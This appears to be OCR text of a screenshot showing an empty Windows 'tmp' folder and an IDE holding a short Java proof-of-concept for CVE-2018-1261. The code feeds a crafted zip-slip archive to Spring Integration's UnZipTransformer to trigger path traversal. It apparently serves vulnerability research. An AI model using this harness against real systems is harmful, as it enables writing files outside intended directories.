 共享 查看
剪切
复制路径
粘贴快捷方式
移动到
复制到
删除
重命名
新建
文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
贴板
组织
新建
打开
选择
此电脑 Windows (C:) tmp
搜索"tmp"
名称 修改日期 类型
该文件夹为空。
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
CVE-2018-1261 src main java chybeta Main
Main.java
1: Project
7: Structure
2: Favorites
Ant Build
Database
Maven Projects
22 import org.springframework.messaging.Message;
23
24 import java.io.InputStream;
25 public final class Main {
26
27 private static ResourceLoader resourceLoader = new DefaultResourceLoader();
28 public static void main(final String... args) {
29
30 final Resource resource = resourceLoader.getResource( s: "classpath:testzipdata/zip-malicious-traversal.zip"
31 try{
32 InputStream is = resource.getInputStream();
33 Message<InputStream> message = MessageBuilder.withPayload(is).build();
34 UnZipTransformer unZipTransformer = new UnZipTransformer();
35 unZipTransformer.afterPropertiesSet();
36 unZipTransformer.transform(message);
37 }catch (Exception e){
38 System.out.println("error");
39 }
40 }
41 }
42
Main
Run Main
4: Run 6: TODO Terminal 0: Messages Spring Event Log